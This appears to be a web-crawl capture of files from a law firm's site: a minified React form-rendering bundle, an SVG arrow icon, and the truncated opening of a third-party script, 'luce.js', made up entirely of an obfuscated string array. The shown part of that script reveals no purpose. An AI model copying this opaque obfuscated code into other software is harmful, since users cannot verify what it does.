0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(1646);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-cc704b37f60b3b35a937.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url
body_size: -551
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28" viewBox="0 0 28 28">
  <g>
    <path d="M14,0A14,14,0,1,0,28,14,14.016,14.016,0,0,0,14,0m0,26.25A12.25,12.25,0,1,1,26.25,14,12.263,12.263,0,0,1,14,26.25" fill="#fff"/>
    <path d="M22.307,15.037a.865.865,0,0,0-.19-.282v0l-3.533-3.5A.875.875,0,0,0,17.352,12.5l2.022,2h-11a.875.875,0,1,0,0,1.75h11l-2.022,2A.875.875,0,0,0,18.583,19.5L22.116,16v0a.878.878,0,0,0,.19-.283.87.87,0,0,0,0-.675" transform="translate(-0.938 -1.375)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70586
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgA